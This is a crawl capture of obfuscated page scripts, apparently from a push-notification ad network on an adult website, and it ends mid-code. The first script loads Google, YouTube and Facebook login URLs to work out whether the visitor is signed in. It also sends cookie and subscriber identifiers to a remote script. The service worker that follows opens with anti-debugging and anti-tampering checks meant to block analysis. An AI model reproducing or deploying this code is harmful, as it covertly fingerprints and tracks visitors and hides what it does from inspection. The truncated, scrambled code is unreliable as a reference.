H9R,F6M,b_,z0,a;H9R="read";F6M="only";b_=w2c;b_+=I8r;z0=H9R;z0+=F6M;a=[];return b(z0,function(b){var V3S,E8i,i8Z,X_7,S_O,l6,s6,s$,L2;V3S="ope";E8i="nCursor";i8Z="openKeyC";X_7="ursor";S_O="cess";l6=P7q;l6+=O9l;s7E.p4O();l6+=I3E;l6+=S_O;s6=F93;s6+=S4_;s6+=S4_;s$=V3S;s$+=E8i;L2=i8Z;L2+=X_7;(b[L2] || b[s$])[s6](b)[l6]=function(){var G0R,J2X,q0f,Q_j,E7,K7,e7,l8,K2,P$;G0R="nue";J2X="ult";q0f="con";Q_j="esult";s7E.C$D();E7=q0f;E7+=f2W;E7+=G0R;K7=A4b;K7+=J2X;e7=L6F;e7+=l$n;e7+=S4V;l8=P$N;l8+=Q_j;K2=r2e;K2+=O9l;K2+=j2d;K2+=H3z;P$=C1i;P$+=V_d;P$+=S4_;P$+=P1w;this[P$] && (a[K2](this[l8][e7]),this[K7][E7]());};})[b_](function(){s7E.p4O();return a;});}};})(),g=Ka(C,g0z),d=JSON[k7](g),T=d[Q0f],n=d[X_u],t=d[q6Q],r=d[p9z],x=d[D84],X=d[g0z],qb=d[x0h],G=d[s18],K=d[s_a],Pa=d[x$j],A=d[k3g],lb=d[y6c],na=d[T$M],Qa=d[H5W],D=d[g3D],fa=d[j8K],db=d[M6J],E=d[x5m],da=d[B2x],I=d[K_3],Ra=d[n5z],M=d[L6n],J=d[u5C],cb=d[D2H],Sa=d[P_a],gb=d[l3o],rb=d[C3r],Z=d[k2B],pa=d[U7Q],Ga=d[q$8],la=d[T_g],Wa=d[E95],Na=d[j1e],Oa=d[v7i],sb=d[i64],ob=d[E0t],nb=d[F0B],Da=d[t4_],wa=d[w8i],Y=L3I);wa && (Y+=I1);p=D?!Q0f:!X_u;A && (A=decodeURIComponent(A));fa && (p=!Q0f);y=window[Z4][i2];p && Qa && (y=Qa);(F=window[y7][v7][h8],z=C4,va=!X_u,oa=F + b0 + y,u=top[g$][k6],ha=!X_u,W=Y$r);Ra && (W=Ra[M9](K_e));(ka=L3I,Ca=!X_u,R=Y$r,kb=q_[r0](X29),ib=[w6,Z_],$a=[a0],Ba=function(){},za=function(){},Aa=function(){},ba=function(){},ja=function(){},Xa={onPermissionDefault:function(a){s7E.p4O();Ba=a;},onPermissionAllowed:function(a){s7E.p4O();za=a;},onPermissionDenied:function(a){s7E.p4O();Aa=a;},onAlreadySubscribed:function(a){ba=a;},onNotificationUnsupported:function(a){ja=a;}},U={tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,vapkey:X,sw_ver:T});try{y9=u6L;y9+=D1m;y9+=j6V;v3=x_Y;v3+=i6_;v3+=l$n;v3+=j2d;o0=i1k;o0+=S4_;o0+=D1Q;V5=a$x;V5+=h67;V5+=s9h;V5+=H8b;M7=C7d;M7+=S4_;M7+=S9p;x4=Z3F;x4+=X7q;x4+=R6U;x4+=J84;f9=I8v;f9+=W5_;f9+=s9h;f9+=w3D;r3=s7s;r3+=r3T;p$=d1b;p$+=l$n;p$+=S8w;p$+=b$9;U5=u6L;U5+=b__;U5+=D_9;U5+=S8w;L_=H5b;L_+=i0a;C9=I5G;C9+=g6u;U8=H8x;U8+=U_s;Z8=P1w;Z8+=l$n;Z8+=j2d;Z8+=P1w;(Ma=F$p[Z8](navigator[U8]),tb=-X_u < navigator[C9][L_]()[U5](p$),ub=[r3,f9],vb=x4[M7](X29));if([V5][o0](n) || tb && vb[v3](n) || p && Ma && ub[y9](n))return;}catch(a){}(ab={identify:function(a){s7E.p4O();return new Promise(function(b,c){var o$m,f1e,p1b,a8T,C3H,E7O,W_L,o7p,i2U,b7c,S4K,b3a,m10,B1B,s17,f34,f8R,a8F,H4H,f$_,f_u,t1m,Q_L,w6b,R4N,R4I,P8k,w1L,t7,J8,s0,d;o$m="oa";f1e="addEven";p1b="setAt";a8T="bute";C3H="ribu";E7O="none";W_L="etAttribute";o7p="tListene";i2U="heig";b7c="splay: ";S4K="tA";b3a="wid";m10="ttribute";B1B="0p";s17=l$n;s17+=b8m;s17+=P$N;f34=f1e;f34+=o7p;f34+=P$N;f8R=S4_;f8R+=o$m;f8R+=D0d;a8F=s8j;a8F+=L8G;H4H=T2$;H4H+=b7c;H4H+=E7O;f$_=l5N;f$_+=S4V;f$_+=c9M;f_u=p1b;f_u+=P1w;f_u+=C3H;f_u+=V9p;t1m=B1B;t1m+=Y6p;Q_L=b3a;Q_L+=w2c;w6b=p1b;w6b+=f2b;w6b+=a8T;R4N=E$J;R4N+=r2e;R4N+=Y6p;R4I=i2U;R4I+=H3z;R4I+=P1w;P8k=j2d;P8k+=W_L;w1L=j2d;w1L+=P$N;w1L+=I3E;t7=j2d;t7+=l$n;t7+=S4K;t7+=m10;J8=u6L;J8+=W11;J8+=o5a;s0=C$m;s0+=l$n;s0+=W11;s0+=h_g;d=document[s0](J8);d[t7](w1L,a);d[P8k](R4I,R4N);d[w6b](Q_L,t1m);d[f_u](f$_,H4H);d[a8F](f8R,function(){b(W5_);});d[f34](s17,function(){b(E$J);});});},analyze:function(a){var z1z,G4P,M8$,J26,H02,S7Z,N4u,K8M,t_N,q8Z,Q9Y,i4s,g6a,E_2,w7m,z_W,n6h,z9D,a8f,i7D,b,c,d,f;z1z="https://";G4P="ve=true&continue=https%3A%2F%2Fwww.youtube.com%2Ffavicon.ico&uilel=3&hl=en&service=youtube";M8$="https://accounts.google.com/ServiceLogin?passive=true&continue=https%3A%2F%2Fwww.google.com%2Ffa";J26="den";H02="https://accounts.google.com/ServiceLogin?passi";S7Z="langu";N4u="www.facebook.com/login.php?next=https%3A%2F%2Fwww.facebook.com%2Ffavicon.ico%3F_rdr%3Dp";K8M="eng";t_N="dentify";q8Z="vicon.ico&uilel=3&hl=en&service=mail";Q9Y=w2c;Q9Y+=I8r;i4s=j$g;i4s+=S4_;i4s+=S4_;g6a=S4_;g6a+=K8M;g6a+=w2c;E_2=S7Z;E_2+=j$g;E_2+=e4S;E_2+=j2d;w7m=H02;w7m+=G4P;z_W=M9H;z_W+=I8r;s7E.C$D();z_W+=S$J;z_W+=S4V;n6h=M8$;n6h+=q8Z;z9D=u6L;z9D+=J26;z9D+=f2W;z9D+=h0C;a8f=z1z;a8f+=N4u;i7D=u6L;i7D+=t_N;(b=this[i7D](a8f),c=this[z9D](n6h),d=this[z_W](w7m),f=X_u === navigator[E_2][g6a]?E$J:W5_);Promise[i4s]([b,c,d])[Q9Y](function(b){var D2x,R3J;D2x="00";R3J=D2x;s7E.C$D();R3J+=E$J;R3J+=E$J;a(R3J == b[Q0f] + b[X_u] + b[q6Q] + f);});}},ea=v0E,P=(function(){var X4v,f_x,a9k,m2k,v91,o6D,Y58,c9p,V07,a,b;X4v="curr";f_x="yTagName";a9k="entScript";m2k="getE";v91="lementsB";try{o6D=c9M;o6D+=a1$;o6D+=w2c;Y58=G80;Y58+=Q1R;c9p=m2k;c9p+=v91;c9p+=f_x;V07=X4v;V07+=a9k;(a=document[V07]) || (b=document[c9p](Y58),a=b[b[o6D] - X_u]);return a;}catch(c){}return Y$r;})());Q0f != Pa && setTimeout(function(){var L4V,w7V;L4V="rant";w7V=o5a;w7V+=L4V;w7V+=l$n;w7V+=D0d;w7V != z && O(qb,!Q0f);},y0u * Pa);P && (R=P[S_p] || window[Y5E],P[d_Q]=Y$r);if(fa){if(D=xa()){U2H=d67;U2H+=I76;o1n=r2e;o1n+=M4q;o1n+=Z0q;o1n+=l$n;G3Q=a1R;G3Q+=l$n;G3Q+=V7j;Y4N=a1R;Y4N+=V4K;Y4N+=u5G;M3C=j2d;M3C+=P$N;M3C+=I3E;T94=x2T;T94+=O_Y;T94+=Q1R;G_A=P1w;G_A+=S4V;G_A+=r2e;G_A+=l$n;E0s=j2d;E0s+=I3E;E0s+=Z9k;E0s+=F9X;l1Z=U4c;l1Z+=H6a;N8e=j2d;N8e+=f2b;N8e+=J4E;N8e+=h0C;B91=u6L;B91+=b2s;A4r=j$g;A4r+=j2d;A4r+=X$m;Z1W=I3E;Z1W+=S4_;Z1W+=X$m;N8O=h51;N8O+=X$m;E24=j$g;E24+=S4_;E24+=S4_;E24+=X$m;c9U=j$g;c9U+=j2d;E3l=j2d;E3l+=V30;N7z=K3Y;N7z+=j$g;C07=C2U;C07+=e5t;C07+=X6t;Q0H=V_d;Q0H+=S0r;Q0H+=a7T;H3u=V_d;H3u+=m_a;H3u+=W5_;V5p=P1w;V5p+=V6a;V5p+=t$C;V5p+=M9H;w7W=j$g;w7W+=j2d;w7W+=X$m;l7D=j2d;l7D+=x0G;l7D+=I3E;l7D+=H3z;r8u=j$g;r8u+=j2d;r8u+=X$m;o1$=R84;o1$+=z1p;k_c=x8y;k_c+=X$m;I69=R84;I69+=j$g;I69+=P$N;I69+=d$e;C5J=I3E;C5J+=S4_;C5J+=X$m;K2f=R84;K2f+=l3X;K2f+=d$e;m8S=h51;m8S+=X$m;f86=j6t;f86+=B5A;f1a=h51;f1a+=X$m;j4F=j6t;j4F+=B5A;v3C=j$g;v3C+=S4_;v3C+=S4_;v3C+=X$m;K$o=R84;K$o+=z1p;d$Z=j$g;d$Z+=W3H;x0q=j2d;x0q+=u_7;x0q+=E27;x0q+=H3z;l$q=s5V;l$q+=s$D;l$q+=D0d;B6f=g25;B6f+=d$e;E8d=P1w;E8d+=u3V;w2t=j2d;w2t+=x0G;w2t+=I3E;w2t+=H3z;R3q=v3D;R3q+=T_r;n_1=Q_5;n_1+=H3z;b9S=h2h;b9S+=L6F;b9S+=u6L;b9S+=D0d;d4$=j6t;d4$+=B5A;p$Y=v85;p$Y+=u6L;p$Y+=D0d;G1d=o5a;G1d+=l$n;G1d+=P1w;k3f=h7h;k3f+=x6K;j2i=r2e;j2i+=u2C;j2i+=D0d;u6g=g25;u6g+=d$e;E4x=r2e;E4x+=O9l;E4x+=M9H;S0s=g25;S0s+=d$e;A85=H3z;A85+=T89;E34=I3E;E34+=c_Q;E34+=H5T;l=document[E34](j$g);l[A85]=D;q(l[S0s],E4x) && (t=q(l[u6g],j2i));Ta=new URL(u)[k3f][G1d](p$Y) || L3I;Ta?r=Ta:q(l[d4$],b9S) && (r=q(l[n_1],R3q));q(l[w2t],E8d) && (n=q(l[B6f],l$q));q(l[x0q],d$Z) && (G=q(l[K$o],v3C));q(l[j4F],f1a) && (K=q(l[f86],m8S));q(l[K2f],C5J) && (J=q(l[I69],k_c));q(l[o1$],r8u) && (Z=q(l[l7D],w7W));(qa=oa + p_T,g={sw_url:D,smf:X_u,smv:sb});n && (g[V5p]=n);t && (g[H3u]=t);r && (g[Q0H]=r);x && (g[C07]=x);I && (g[N7z]=I);Sa && (g[E3l]=Sa);na && (g[c9U]=na);G && (g[E24]=G);K && (g[N8O]=K);J && (g[Z1W]=J);Z && (g[A4r]=Z);pa && (g[B91]=pa);C=encodeURIComponent(H(JSON[N8e](g),g0z));(qa=qa + C,Q=document[l1Z](E0s));Q[G_A]=T94;Q[M3C]=qa;Q[Y4N]=R;Q[G3Q]=function(){S();};ra=P;ra?ra[o1n][U2H](Q,ra):S();}}else rb?(R1$ in window)?window[t_S]=S:w():S();}}}catch(a){}})("[base64]",null,null);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.pornofrancais.xxx/wp-content/uploads/2025/12/pornofrancais_ai_girls.svg
body_size: 36
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><path d="M20,6v8c0,1.1-.9,2-2,2h-9l-5,4v-4h-2c-1.1,0-2-.9-2-2V6c0-1.1.9-2,2-2h16c1.1,0,2,.9,2,2Z" fill="#09b9e5"/><path d="M8.5,7c-.28,0-.5.22-.5.5v5c0,.27.22.5.5.5s.5-.23.5-.5v-5c0-.28-.22-.5-.5-.5ZM6.5,8c-.28,0-.5.22-.5.5v3c0,.27.22.5.5.5s.5-.23.5-.5v-3c0-.28-.22-.5-.5-.5ZM10.5,8c-.28,0-.5.22-.5.5v3c0,.27.22.5.5.5s.5-.23.5-.5v-3c0-.28-.22-.5-.5-.5ZM4.5,9c-.28,0-.5.22-.5.5v1c0,.27.22.5.5.5s.5-.23.5-.5v-1c0-.28-.22-.5-.5-.5ZM12.5,9c-.28,0-.5.22-.5.5v1c0,.27.22.5.5.5s.5-.23.5-.5v-1c0-.28-.22-.5-.5-.5Z" fill="#fed016"/><path d="M20,6c-1.67,0-3.09.58-4.25,1.75-1.16,1.16-1.75,2.58-1.75,4.25,0-1.67-.58-3.09-1.75-4.25-1.16-1.16-2.58-1.75-4.25-1.75,1.67,0,3.09-.58,4.25-1.75s1.75-2.58,1.75-4.25c0,1.67.58,3.09,1.75,4.25s2.58,1.75,4.25,1.75Z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.pornofrancais.xxx/sw.js
body_size: 40031
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var 